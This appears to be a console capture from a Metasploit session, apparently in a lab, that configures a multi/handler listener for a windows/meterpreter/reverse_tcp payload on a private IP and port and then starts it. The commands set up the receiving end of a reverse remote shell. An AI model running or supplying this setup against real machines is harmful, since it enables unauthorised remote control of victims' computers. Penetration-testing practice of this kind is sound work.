 Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/rever
payload ⇒ windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.200.131
lhost ⇒ 192.168.200.131
msf exploit(multi/handler) > set lport 5000
lport ⇒ 5000
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.200.131:5000